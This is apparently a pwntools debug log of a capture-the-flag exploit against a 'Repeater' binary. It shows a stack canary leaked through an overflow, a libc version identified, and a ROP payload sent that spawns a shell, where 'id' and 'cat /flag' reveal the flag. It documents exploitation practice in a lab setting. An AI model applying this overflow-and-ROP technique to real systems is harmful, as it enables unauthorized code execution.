 [DEBUG] Received 0x197 bytes:
00000000 52 65 70 65 61 74 65 72 3a 41 41 41 41 41 41 41 │Repe│ater│:AAA│AAAA│
00000010 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
000000d0 41 42 65 67 69 6e 5f 6c 65 61 6b 2d 2d 2d 2d 2d │ABeg│in_l│eak-│----│
000000e0 3e 63 09 40 90 d6 97 a4 fd 7e 0a 48 65 6c 6c 6f │>c·@│····│·~·H│ello│
000000f0 2c 49 20 61 6d 20 61 20 63 6f 6d 70 75 74 65 72 │,I a│m a │comp│uter│
00000100 20 52 65 70 65 61 74 65 72 20 75 70 64 61 74 65 │ Rep│eate│r up│date│
Multi Results:
0: archive-old-glibc (id libc6-amd64_2.24-3ubuntu2.2_i386)
1: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2.2_i386)
2: archive-old-glibc (id libc6-amd64_2.24-3ubuntu1_i386)
3: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2_i386)
4: ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:4
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[DEBUG] Sent 0xf8 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
000000d0 41 41 41 41 41 41 41 41 63 09 40 00 00 00 00 00 │AAAA│AAAA│c·@·│····│
000000e0 57 ad a9 a4 fd 7e 00 00 90 33 95 a4 fd 7e 00 00 │W···│·~··│·3··│·~··│
000000f0 d6 07 40 00 00 00 00 00 │··@·│····│
000000f8
[DEBUG] Received 0x9 bytes:
b'Repeater:'
[*] Switching to interactive mode
[DEBUG] Received 0xdb bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[DEBUG] Sent 0x3 bytes:
b'id\n'
[DEBUG] Received 0x2d bytes:
b'uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)\n'
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ cat /flag
[DEBUG] Sent 0xa bytes:
b'cat /flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{30885538-a783-429f-abde-f177431b839d}\n'
flag{30885538-a783-429f-abde-f177431b839d}
$